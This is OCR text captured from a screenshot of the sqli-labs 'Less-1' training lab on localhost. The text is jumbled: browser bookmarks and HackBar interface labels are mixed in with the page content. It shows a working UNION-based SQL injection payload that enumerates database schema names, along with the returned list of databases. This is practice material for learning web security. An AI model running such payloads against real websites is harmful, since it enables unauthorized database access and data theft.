 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=0' union select 1,2, group
3
api
博客
其他
常用
服务器
工具
影视编程
Linux
git项目
病毒分析
图壳图床
移动设备上的书签
-- ' LIMIT 0,1
Your Login name:2
Your
Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
HackBar
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sql/Less-1/?id=0' union select 1,2, group_concat(schema_name) from
information_schema.schemata --+
Post data
Referer
User Agent
Cookies
Clear All